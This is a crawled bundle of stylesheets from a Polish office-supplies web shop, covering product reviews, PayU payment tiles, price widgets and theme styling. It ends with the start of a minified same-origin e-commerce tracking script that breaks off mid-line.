    .product-miniature
    .thumbnail-container.has-reviews
    .online-only.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .pack.online-only,
.product-accessories
    .product-miniature
    .thumbnail-container.has-reviews
    .product-flags
    .new.online-only {
    top: 11.5rem;
}

.product-list-reviews {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    width: 100%;
    background: rgba(255, 255, 255, 0.5);
    visibility: hidden;
}

.product-list-reviews .grade-stars .star-content {
    top: 1px;
}

.product-list-reviews .comments-nb {
    font-size: 13px;
}

@media (min-width: 768px) {
    #product-comments-list-footer {
        position: relative;
        min-height: 45px;
    }

    #product-comments-list-footer .post-product-comment {
        margin: 0 auto;
        display: block;
    }

    #product-comments-list-pagination {
        position: absolute;
        right: 0;
        top: 5px;
    }
}

@media (max-width: 768px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: row-reverse;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

@media (max-width: 576px) {
    #product-comments-list-footer {
        display: flex;
        flex-direction: column;
        flex-wrap: nowrap;
        align-items: center;
    }

    #product-comments-list-pagination {
        margin-bottom: 10px;
    }
}

#product-comments-list-pagination {
    height: 32px;
}

#product-comments-list-pagination ul {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#product-comments-list-pagination ul li span {
    height: 32px;
    width: 24px;
    margin: 0 5px;
    cursor: pointer;
    display: block;
    text-align: center;
    font-size: 20px;
    line-height: 32px;
    color: #6b868f;
}

#product-comments-list-pagination ul li.active span,
#product-comments-list-pagination ul li span.next i,
#product-comments-list-pagination ul li span.prev i {
    font-weight: bold;
}

#product-comments-list-pagination ul li.disabled span {
    opacity: 0.3;
    cursor: not-allowed;
}

#product-comments-list-pagination ul li.active span {
    cursor: not-allowed;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/payu/css/payu.css
body_size: 1127
content:
.img-preview {
    margin: 10px 0
}

.error {
    color: red
}

p.payment_module a.payu {
    background: #fbfbfb none;
    padding: 33px 40px 34px 15px;
    font-weight: bold;
}

p.payment_module a.payu_card {
    background: url('../img/card-visa-mc.svg') 15px 33px no-repeat #fbfbfb;
}

p.payment_module a.payu_card {
    padding: 33px 40px 34px 110px;
}

p.payment_module a.payu_blik {
    background: url('../img/blik.svg') 15px 33px no-repeat #fbfbfb;
}

p.payment_module a.payu_blik {
    padding: 33px 40px 34px 80px;
}

p.payment_module a.payu:after, .payu-payment-credit-tile:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 15px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777777;
}

.payu-payment-credit-installment-tile:after, .payu-payment-credit-later-tile:after, .payu-payment-credit-later-twisto-tile:after {
    display: block;
    content: "\f054";
    position: absolute;
    right: 31px;
    margin-top: -11px;
    top: 50%;
    font-family: "FontAwesome";
    font-size: 25px;
    height: 22px;
    width: 14px;
    color: #777777;
}

p.payment_module a.payu:hover {
    background-color: #f6f6f6;
}

.img-preview img {
    max-width: 680px;
}

#payuAmountInfo {
    float: left;
}

#payuLogo {
    float: right;
}

#payMethods {
    clear: both;
    overflow: auto;
    margin-top: 20px;
}

.payMethod {
    float: left;
    overflow: hidden;
    text-align: center;
    margin: 3px;
    height: 88px;
    width: 140px;
    border: 1px solid #dddddd;
    border-radius: 3px;
    background-color: #ffffff;
}

.payMethodEnable:hover {
    background-color: #f9f9f9;
}

.payMethodActive {
    border-color: #438F29;
    background-color: #eeeeee;
}

.payMethod input[type="radio"] {
    display: none;
}

.payMethodImage {
    width: 120px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    margin: 7px auto;
}

.payMethod label {
    font-weight: normal;
    font-size: 10px;
    line-height: 120%;
    padding: 0;
    margin: 0 5px;
    display: inline-block;
    text-align: center;
}

.payMethodEnable label {
    cursor: pointer;
}

.payMethodImage img {
    max-width: 100%;
    max-height: 100%;
}

.payuConditions {
    margin: 20px 0;
    font-size: 10px;
}

.payuConditions label {
    font-size: 13px;
}

.payuConditions label a {
    font-weight: bold;
}

p.payment_module_17 {
    padding: 0;
    margin: 0;
}

p.payment_module_17 a.payu {
    display: block;
}

p.payment_module_17 a.payu img {
    margin-right: 10px;
    height: 70px;
    vertical-align: middle;
}

.payu-installment-price-listing {
    font-size: 12px;
}

.payu-installment-price-listing > p {
    font-size: 12px;
    display: inline-block;
}

.payu-pay-image-16 {
    width: 50px;
    height: 25px;
    margin-top: 24px;
    margin-bottom: 24px;
}

p.payment_module a.payu-payment-credit-tile {
    padding: 33px;
    background: #fbfbfb none;
}

.payu-widget-installments-mini, .payu-installment-cart-summary, .payu-widget-installments-mini-amount {
    font-size: 14px;
}

.payu-widget-installments-mini-separator {
    color: #777777;
}

.payu-installment-cart-summary {
    margin-left: 20px;
}

.payu-payment-credit-installment-tile, .payu-payment-credit-later-tile, .payu-payment-credit-later-twisto-tile {
    border: 1px solid #d6d4d4;
    background: #fbfbfb none;
    padding: 36px 40px 36px 15px;
    border-radius: 5px;
    font-weight: bold;
    font-size: 17px;
    color: #333;
    cursor: pointer;
    letter-spacing: -1px;
    margin-bottom: 10px;
}

.payu-payment-credit-installment-tile:hover, .payu-payment-credit-later-tile:hover, .payu-payment-credit-later-twisto-tile:hover, p.payment_module a.payu-payment-credit-tile:hover {
    background: #f6f6f6 none;
}

.payu-separator-reset {
    position: absolute;
    left: 0;
    right: 0;
}

.payu-installment-panel {
    padding-bottom: 1.25em;
}

.payu-script-tag {
    display: none !important;
}

p.payment_module a.payu-widget-installments-mini {
    display: inline;
    border: 0px;
    padding: 0px;
}

.payu-payment-fieldset-1-6 {
    border: 1px solid #a6c307;
    margin: 0 2px;
    padding-left: 8px;
    padding-right: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.payu-payment-legend-1-6 {
    width: 0;
}

.payu-payment-legend-1-6 .logo {
    display: inline-block;
    height: 30px;
    width: 70px;
    background: #ffffff url('../img/logo-payu.svg') no-repeat center;
}

.payu-payment-fieldset-1-7 {
    border: 1px solid #a6c307;
    margin: 0 2px;
    padding-left: 8px;
    padding-right: 8px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.payu-payment-legend-1-7 {
    width: 0;
}

.payu-payment-legend-1-7 .logo {
    display: inline-block;
    height: 30px;
    width: 70px;
    background: #ffffff url('../img/logo-payu.svg') no-repeat center;
}

.payu-marker-class {
    display: none;
}

body#checkout #payu-methods-grouped .additional-information {
    margin:0;
}

.payu-method-description {
    margin-left: 2.875rem;
    margin-top: 1.25rem;
}

.payu-checkout-installment {
    margin-bottom: -10px;
}

.payu-card-form-container {
    width: 380px;
    margin: 5px auto 15px;
}

.payu-card-container {
    width: 100%;
    margin: 0 auto;
    color: #ffffff;
    border-radius: 6px;
    padding: 15px 10px;
    border: 1px solid #428f29;
    background: rgba(66, 143, 41, 1);
    background: linear-gradient(135deg, rgba(53, 112, 33, 1) 0%, rgba(66, 143, 41, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#357021', endColorstr='#428f29', GradientType=1);
}

.payu-card-container div.aside {
    font-size: 14px;
    margin-bottom: 6px;
}

.payu-card-form {
    margin: 0 auto 0 auto;
    background-color: #ffffff;
    padding: 5px;
    border-radius: 4px;
}

.card-details .expiration {
    width: 50%;
    float: left;
}
.card-details .cvv {
    width: 45%;
    float: right;
}
.payu-card-clearfix:before, .payu-card-clearfix:after {
    content: "";
    display: table;
}

.payu-card-clearfix:after { clear: both; }

.payu-card-clearfix {
    margin-top: 10px;
}

.payu-card-legend-container {
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    overflow: auto
}
.payu-card-legend-container > div {
    float: left;
}
.payu-card-legend-container > .payu-card-legend-number {
    width: 220px;
    margin-left: 45px
}
.payu-card-legend-container > .payu-card-legend-valid {
    width: 85px
}
#secure-form {
    background-color: #F4F9F9;
    border-radius: 8px;
    padding: 10px;
}

.payu-read-more {
    cursor: pointer;
    text-decoration: underline;
}
.payu-more-hidden {
    display: none;
}

@media only screen and (max-width: 460px) {
    .payu-installment-cart-summary {
        display: block;
        margin-left: 0px;
        margin-top: 5px;
    }

    .payu-card-form-container {
        width: 100%;
        margin: 5px auto 15px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/modules/gm_omniprice/views/css/gm_omniprice.css
body_size: -279
content:
.gm_omniprice {
    margin-top: 5px;
    display: inline-block;
    padding: 5px;
    font-size: 12px!important;
    font-weight: 400!important;
}

.gm_omniprice_lowest{
  font-size: 12px!important;
  font-weight: 400!important;
}


--- FILE ---
content_type: text/css
request_url: https://biurtop.pl/themes/biurtop/assets/css/custom.css
body_size: 14468
content:
.ps_brandlist--swiper a[title="Esselte"]{
  order: -1;
}

#top-menu a#category-555:before, #offcanvasMobileMenu a[href="#mobile-category-555"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar555"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 23px;
  content: '';
  display: inline-block;
}

#top-menu a#category-513:before, #offcanvasMobileMenu a[href="#mobile-category-513"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar513"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 18px;
  height: 18px;
  content: '';
  display: inline-block;
}

#top-menu a#category-442:before, #offcanvasMobileMenu a[href="#mobile-category-442"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar442"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 21px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-538:before, #offcanvasMobileMenu a[href="#mobile-category-538"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar538"]:before{
background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 20px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-669:before, #offcanvasMobileMenu a[href="#mobile-category-669"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar669"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}

#top-menu a#category-621:before, #offcanvasMobileMenu a[href="#mobile-category-621"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar621"]:before{
background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-722:before, #offcanvasMobileMenu a[href="#mobile-category-722"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar722"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-469:before, #offcanvasMobileMenu a[href="#mobile-category-469"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar469"]:before{
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
}

#top-menu a#category-733:before, #offcanvasMobileMenu a[href="#mobile-category-733"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar733"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 18px;
  height: 21px;
  content: '';
  display: inline-block;
}

#top-menu a#category-639:before, #offcanvasMobileMenu a[href="#mobile-category-639"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar639"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 20px;
  height: 20px;
  content: '';
  display: inline-block;
}

#top-menu a#category-717:before, #offcanvasMobileMenu a[href="#mobile-category-717"]:before, .category-sub-menu .accordion-button[aria-controls="exCollapsingNavbar717"]:before{
  background-image: url("[data-uri]");
  background-repeat: no-repeat;
  width: 22px;
  height: 22px;
  content: '';
  display: inline-block;
  opacity: 0.3;
}


.category-sub-menu .accordion-button{
  padding: 12px 8px 12px 14px;
  gap: 8px;
}


.list-group-item{
  font-size: 13px;
  padding: .75rem 0.5rem 0.75rem 1.125rem;
}

.list-group-item:first-child{
display: flex;
align-items: center;
line-height: 1;
width: 100%;
gap: 10px;
}

.ps_mainmenu--desktop-menu .dropend .dropdown-toggle:after{
  float: unset;
  top: 0;
  margin-left: auto;
}


.mobile-top-menu .accordion-button{
  padding: 12px;
  font-size: 14px;
  gap: 10px;
}

#smblog_home_latest{
  float: unset;
}

#module-smartblog-details #wrapper{
  background: white;
}

#module-smartblog-details .page-content, .breadcrumb.smart-blog-breadcrumb{
  box-shadow: unset;
}

.smart-blog-breadcrumb ul{
  list-style: none;
  padding-left: 0;
}

.smart-blog-breadcrumb ul li a{
  color: #6c757d;
  font-size: 11px;
}

.smart-blog-breadcrumb ul li:last-child a{
  color: #212529;
}

.smart-blog-breadcrumb ul li:not(:first-child){
  padding-left: 0.5rem;
}

.smart-blog-breadcrumb ul li:not(:first-child):before{
  float: left;
    padding-right: 0.5rem;
    color: #6c757d;
    content: var(--bs-breadcrumb-divider,"›");
}

.breadcrumb.smart-blog-breadcrumb{
  padding: 10px 15px!important;
  margin: 0!important;
}

#module-smartblog-details .page-content{
  padding: 0;
}

.smart-title-shape-full-width:before, .smart-title-shape-full-width:after{
  content: none;
}

.smart-blog-home-latest-news .title_block{
  text-align: center;
  color: black;
  font-family: inherit;
}

.smart-blog-home-news-box{
  box-shadow: unset;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a{
  color: black;
  font-size: 20px;
}

.smart-blog-home-latest-news .sds_post_title.sds_post_title_home a:hover{
  color: #05a74e;
}

.post_short_description{
  color: #82868C;
  font-weight: 600;
}

.smart-blog-posts-navigation {
list-style: none;
padding: 0;
}

.smart-blog-home-news-date .sds_post_date{
  margin-left: 0;
}

.smart-blog-home-news-date {
padding-top: 20px;
}

.KosztyWysylki{
    width: 100%;
}
.KosztyWysylki-Head {
    background-color: #99d420!important;
    border-left: 1px solid #99d420;
    color: white;
    font-weight: bold;
}
.KosztyWysylki-ShName {
    background-color: #f6f6f6;
    font-weight: bold;
    border-top: 2px solid #99d420;
}
.KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    border-left: 1px solid #d4d4d4;
    border-bottom: 1px solid #d4d4d4;
}
.KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    font-size: 14px;
}
img..KosztyWysylki-Logo{
    width:200px;
}
.KosztyWysylki-Cost0 {
    color: #4bb84d;
    font-weight: bold;
}
@media (max-width: 767px){
    .KosztyWysylki-Head, .KosztyWysylki-ShName, .KosztyWysylki-Cost, td.KosztyWysylki-Logo {
        padding: 4px;
        text-align: center;
        vertical-align: middle;
        font-size: 12px;
    }
}

.countrySelect{
  margin-top: 16px;
}

.ps_imageslider--tab{
  color: #131112;
}

footer .block_newsletter .psgdpr_consent_message i{
  display: none!important;
}

#product-availability .list-group-item:first-child{
  gap: 0;
}

.modal-cancel.btn.btn-secondary{
  color: black;
}


#pagenotfound #wrapper > div{
  width: 100%;
padding-right: var(--bs-gutter-x,24px);
padding-left: var(--bs-gutter-x,24px);
margin-right: auto;
margin-left: auto;
max-width: 1524px;
}

.product-flag.on-sale #Path_13{
  fill: rgb(143, 19, 216);
}

.mobile-top-menu{
  margin-bottom: 0;
}

.product__thumbnail--right{
  border-bottom: 1px solid #eef1f2;
  text-align: center;
}

.product__thumbnail--right{
  display: none;
}

@media (max-width: 1199px){
.product__thumbnail--right{
  display: none!important;
}
}


.product-flag__container{
    display: flex;
    position: relative;
    align-items: center;
}

.product-flag__content{
  background: #df0c1b;
  padding: 3px;
  padding-top: 5px;
  padding-right:1px;
  margin-right: 15px;
  font-size: 11px;
  color: white;
  font-weight: bold;
  line-height: 1;
  z-index: 10;
}

.product-flag__container:after{
  background: #df0c1b;
  position: absolute;
  right: 0;
  top:0;
  z-index: 20;
  width: 16px;
  height: 19px;
  clip-path: polygon(100% 0, 30% 50%, 100% 100%, 0 100%, 0 0);
  content: '';
  display: block;
}

.product-flag.on-sale .product-flag__container:after{
  background: rgb(143, 19, 216);
}

.product-flag.on-sale .product-flag__content{
  background: rgb(143, 19, 216);
}

#category-741{
  display: none;
}

#top-menu .list-group-item{
    padding: 0.5rem 0.5rem 0.5rem 1.125rem;
}

#product .featured-products{
    width: calc(100% - 403px);
    margin: 0;
}

@media (max-width: 1300px){
  .ps_imageslider--tab{
  font-size: 12px;
}
}

.btn.header-nav--btn{
  padding: 14px 19px;
}

.header-info{
  background: linear-gradient(90deg,#05a74e 0,#99d420);
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    color: white;
    padding: 5px 15px;
    text-align: center;
}

@media(max-width: 767px){
  .header-info{
    font-size: 11px;
  }
}
.bg-red{
  background: red!important;
}

.ps_imageslider--slide-caption{
  /* background-image: linear-gradient(90deg,#f5f6fa,transparent 4%)!important; */
  background-image: unset!important;
}


#module-thecheckout-order .payment-options .payment-option{
  padding: 6px 0 6px 10px!important;
}

[data-payment-module="ps_cashondelivery"]{
  order: 1;
}

.payment-options{
  display: flex;
  flex-direction: column;
}

#conditions-to-approve .js-terms::after{
  content: '*';
    color: red;
    font-size: 16px;
    font-weight: 700;
}

@media(max-width: 767px){
  .ps_imageslider--slide-image{
    height: auto;
  }


}

#ruchWidgetButtonContainer button{
  width: 100%;
  height: auto;
  padding: 0.5rem;
}

@media(max-width: 960px){
  .ps_imageslider--slide-image{
    height: auto
  }
}


/* .ps_imageslider--slide-image {

  height: auto;
  max-width: 1165px;
} */

/* @media (min-width: 1200px) {
  .ps_imageslider--slide, .ps_imageslider--tabs {
      margin-left: calc((100% - 1500px) / 2 + 261px);
      max-width: unset;
      margin-left: calc((100dvw - 1500px) / 2 + 314px);
      margin-right: auto;
  }
} */

.ps_imageslider--slide a{
  gap: 0!important;
  padding: 0!important;
}

.ps_imageslider--tabs{
white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 960px){
    .ps_imageslider--tabs{
    padding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}
dding-left: 0!important;
    margin-left: 334px !important;
    margin-right: unset;
  }
}

@media(min-width: 960px){
  .ps_imageslider--slide-image{
    max-width: 1190px;
    object-fit: fill;
    height: auto;
  }

  .ps_imageslider--swiper{
    max-width: 1524px!important;
    margin: auto;
    padding-left: 0!important;
  }

  .ps_imageslider{
    max-width: 1524px;
    margin: auto;
  }
}

@media(min-width: 960px) and (max-width: 1524px){
  .ps_imageslider--slide{
    margin-left: 334px;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://biurtop.pl/modules/rcpgtagmanager/views/js/hook/trackingClient.bundle.js
body_size: 29450
content:
/**
 * NOTICE OF LICENSE
 * This source file is subject to a trade license awarded by
 * Garamo Online S.L.
 * Any use, public communication, reproduction, modification or
 * distribution of this source file without the written consent of
 * Garamo Online S.L. It Is prohibited.
 *
 * @author    ReactionCode <info@reactioncode.com>
 * @copyright Garamo Online S.L. 2024.
 * @license   Commercial license
 */(()=>{"use strict";class t{constructor(){}static getContext(){return t.instance||(t.instance=new t),t.instance}getTrackingConfig(){if(this.trackingConfig)return this.trackingConfig;throw Error("Unable to load Tracking Config Context")}setTrackingConfig(t){this.trackingConfig=t}getTrackingData(){return this.trackingData}setTrackingData(t){this.trackingData=t}getTrackingPlatform(){if(this.trackingPlatform)return this.trackingPlatform;throw Error("Unable to load Tracking Platform Context")}setTrackingPlatform(t){this.trackingPlatform=t}getSessionStorage(){if(this.sessionStorage)return this.sessionStorage;throw Error("Unable to load Session Storage Context")}setSessionStorage(t){this.sessionStorage=t}}class e{constructor(){this.hasSessionStorage="Storage"===Object.prototype.toString.call(sessionStorage).slice(8,-1)}getItem(t){let e=null;return this.hasSessionStorage&&(e=sessionStorage.getItem(t)),e}setItem(t,e){this.hasSessionStorage&&sessionStorage.setItem(t,e)}removeItem(t){this.hasSessionStorage&&sessionStorage.removeItem(t)}clearAll(){this.hasSessionStorage&&sessionStorage.clear()}}class i{constructor(t,e){this.sessionStorage=t,this.idLang=e,this.storageKey="RcProductList",this.storageValue={},this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addProduct(t){this.storageValue[t.id_index]=t,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getProduct(t){let e=null;const i=this.buildIndex(t);return Object.prototype.hasOwnProperty.call(this.storageValue,i)&&(e=this.storageValue[i]),e}buildIndex(t){return[t.idProduct,t.idProductAttribute,this.idLang].join("-")}}class r{constructor(t){this.storageKey="RcAttributionList",this.storageValue={},this.sessionStorage=t,this.initStorage()}initStorage(){const t=this.sessionStorage.getItem(this.storageKey);t&&(this.storageValue=JSON.parse(t))}addAttribution(t,e){this.storageValue[t]=e,this.updateSessionStorageValue()}updateSessionStorageValue(){const t=JSON.stringify(this.storageValue);this.sessionStorage.setItem(this.storageKey,t)}getAttributionList(){return this.storageValue}getAttribution(t){let e=null;return Object.prototype.hasOwnProperty.call(this.storageValue,t)&&(e=this.storageValue[t]),e}removeSessionStorageKey(){this.sessionStorage.removeItem(this.storageKey)}}class s{constructor(){this.trackingConfig=t.getContext().getTrackingConfig();const s=this.trackingConfig.context.localization.id_lang,n=new e;this.attributionStorage=new r(n),this.productStorage=new i(n,s)}initTrackingData(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&t.detail_products_list.length&&this.addProductsList(t.detail_products_list)}getProductModel(t){return this.productStorage.getProduct(t)}addProductsList(t){t.forEach((t=>this.productStorage.addProduct(t)))}addAttributionData(t,e){const i={productList:this.trackingConfig.context.page.controller_name,productPosition:e};this.attributionStorage.addAttribution(t,i)}getAttributionDataList(){return this.attributionStorage.getAttributionList()}}class n{static getTemplateData(t){const e=n.getRawTemplateData(t);return n.parseModuleData(e)}static getRawTemplateData(t){let e="";const i=document.querySelector(t);return i instanceof HTMLElement&&i.dataset.trackingData&&i.dataset.trackingData.length&&(e=i.dataset.trackingData),e}static parseModuleData(t){return JSON.parse(decodeURIComponent(t)||"{}")}}class a{constructor(){this.errorLog=[],this.context=t.getContext(),this.trackingConfig=n.getTemplateData(this.getTrackingConfigNode()),this.context.setTrackingConfig(this.trackingConfig),this.sessionStorage=new s,this.context.setSessionStorage(this.sessionStorage)}}class o{constructor(){this.actionTrackingEvents=[],this.dataTrackingEvents=[],this.trackingConfig=t.getContext().getTrackingConfig(),this.createPageEvents()}createPageEvents(){this.createAddToCartEvent(),this.createCartViewEvent(),this.createCategoryEvent(),this.createCheckoutEvent(),this.createCustomerLogin(),this.createCustomerSignUp(),this.createHomeEvent(),this.createOrderCompleteEvent(),this.createProductClickEvent(),this.createProductShareEvent(),this.createProductViewEvent(),this.createPromotionClickEvent(),this.createSearchEvent(),this.createViewItemsListEvent()}initPageEvents(){this.actionTrackingEvents.forEach((t=>t.initEvent()))}initDataEvents(t){t&&this.dataTrackingEvents.forEach((e=>e.initDataEvent(t)))}}class c{constructor(){this.trackingConfig=t.getContext().getTrackingConfig(),this.trackingPlatform=t.getContext().getTrackingPlatform()}}class d{constructor(t){this.requestConfig=t,this.errorMessage="Something went wrong on request",this.requestConfig=t,this.formData=this.buildFormData()}buildFormData(){const t=new FormData;return t.append("fc",this.requestConfig.fc),t.append("module",this.requestConfig.module),t.append("controller",this.requestConfig.controller),t.append("action",this.requestConfig.action),t.append("data",encodeURIComponent(JSON.stringify(this.requestConfig.data))),t.append("token",this.requestConfig.token),t}fetchRequest(){return t=this,e=void 0,r=function*(){const t={method:"POST",mode:"same-origin",body:this.formData},e=new Request(this.requestConfig.url,t),i=yield fetch(e);if(i.ok){const t=yield i.json();return Promise.resolve(t)}return Promise.reject(new Error(this.errorMessage))},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}xhrRequest(){return new Promise(((t,e)=>{const i=new XMLHttpRequest;i.open("POST",this.requestConfig.url,!0),i.responseType="json",i.onload=()=>{200===i.status?t(i.response):e(new Error(this.errorMessage))},i.send(this.formData)}))}}var u=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class h{static getProductsDetailList(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getSessionStorage();let r=[];const s=[];if(e.forEach((t=>{const e=i.getProductModel(t);e?r.push(e):s.push(t)})),s.length){const t=yield h.fetchProductsLists(e);t.length&&i.addProductsList(t),r=[...r,...t]}return r}))}static fetchProductsLists(e){return u(this,void 0,void 0,(function*(){const i=t.getContext().getTrackingConfig(),r={url:i.context.shop.base_dir+"index.php",fc:"module",module:i.context.tracking_module.module_name,controller:"datarequest",action:"getProductsDetail",data:e,token:i.context.tracking_module.token};return new d(r).fetchRequest()}))}}class l extends c{constructor(){super(...arguments),this.cartProducts=[],this.productThemeDataList=[]}initEvent(){this.updateCartProducts(),prestashop.on("updateCart",this.triggerEvent.bind(this))}updateCartProducts(){var t,e;void 0===(null===(t=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===t?void 0:t.products)&&"complete"!==document.readyState?window.addEventListener("load",this.updateCartProducts.bind(this),!1):this.cartProducts=(null===(e=null===prestashop||void 0===prestashop?void 0:prestashop.cart)||void 0===e?void 0:e.products)||[]}triggerEvent(t){return e=this,i=void 0,s=function*(){if(this.productThemeDataList=l.getProductsDataList(t),this.productThemeDataList.length){const t=yield h.getProductsDetailList(this.productThemeDataList),e=this.getQuantity();t.length&&e&&this.trackingPlatform.addToCart(t[0],e)}this.updateCartProducts()},new((r=void 0)||(r=Promise))((function(t,n){function a(t){try{c(s.next(t))}catch(t){n(t)}}function o(t){try{c(s.throw(t))}catch(t){n(t)}}function c(e){var i;e.done?t(e.value):(i=e.value,i instanceof r?i:new r((function(t){t(i)}))).then(a,o)}c((s=s.apply(e,i||[])).next())}));var e,i,r,s}static getProductsDataList(t){const e=[];return l.isValidResponse(t)&&e.push({idProduct:t.resp.id_product,idProductAttribute:t.resp.id_product_attribute}),e}static isValidResponse(t){return Object.prototype.hasOwnProperty.call(t,"resp")&&t.resp.success}getQuantity(){const t=this.cartProducts.filter(this.filterCartProducts.bind(this)),e=prestashop.cart.products.filter(this.filterCartProducts.bind(this));let i=0;return e.length&&(i=e[0].quantity,t.length&&(i-=t[0].quantity)),i}filterCartProducts(t){const e=this.productThemeDataList[0];return t.id_product.toString()===e.idProduct.toString()&&t.id_product_attribute.toString()===e.idProductAttribute.toString()}}class g{constructor(){this.trackingPlatform=t.getContext().getTrackingPlatform()}initDataEvent(t){Object.prototype.hasOwnProperty.call(t,"detail_products_list")&&Object.prototype.hasOwnProperty.call(t,"order_products_list")&&t.detail_products_list.length&&t.order_products_list.length&&this.trackingPlatform.cartView(t.detail_products_list,t.order_products_list)}}var p=function(t,e,i,r){return new(i||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}))};class m extends g{constructor(){super(...arguments),this.cartProductsQuantities={},this.lastInputFocus=""}initEvent(){document.addEventListener("click",this.handleEvent.bind(this),!0),prestashop.on("updateCart",this.updateQuantity.bind(this))}handleEvent(t){0===t.button&&t.target instanceof HTMLElement&&(t.target.closest(".js-increase-product-quantity")&&!m.isFocused(t.target)?this.increaseQuantity(t.target):t.target.closest(".js-decrease-product-quantity")&&!m.isFocused(t.target)?this.decreaseQuantity(t.target):t.target.closest(".js-cart-line-product-quantity")?this.setInputCurrentQuantity(t.target):t.target.closest(".remove-from-cart")&&this.removeFromCart(t.target))}static isFocused(t){const e=t.closest(".cart-item");if(e instanceof HTMLElement){const t=e.querySelector(".js-cart-line-product-quantity");return document.activeElement===t}return!1}increaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.addToCart.bind(this.trackingPlatform))}))}decreaseQuantity(t){return p(this,void 0,void 0,(function*(){const e=m.getProductsDataList(t);this.triggerEvent(e,1,this.trackingPlatform.removeFromCart.bind(this.trackingPlatform))}))}removeFromCart(t){const e=m.getProductsDataList(t),i=t.closest(".cart-item");if(i instanceof HTMLElement){const t=i.querySelector(".js-cart-line-product-quantity");if(t instanceof 